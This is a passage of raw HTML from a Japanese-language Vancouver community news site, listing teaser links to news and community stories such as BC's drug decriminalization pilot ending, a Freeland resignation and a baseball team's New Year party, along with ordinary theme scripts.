        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-8938","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1404";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-8938","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-8938","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1404";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

